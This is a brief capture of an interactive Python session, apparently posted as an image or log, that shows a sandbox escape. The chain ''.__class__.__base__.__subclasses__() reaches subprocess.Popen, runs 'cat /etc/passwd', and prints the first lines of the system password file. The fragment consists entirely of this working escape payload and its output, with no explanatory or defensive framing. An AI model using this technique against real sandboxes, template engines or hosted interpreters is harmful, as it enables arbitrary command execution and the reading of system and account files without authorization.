 KeyboardInterrupt
>>> ''.__class__.__base__.__subclasses__()[253](['cat','/etc/passwd'])
<Popen: returncode: None args: ['cat', '/etc/passwd']>
>>> root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin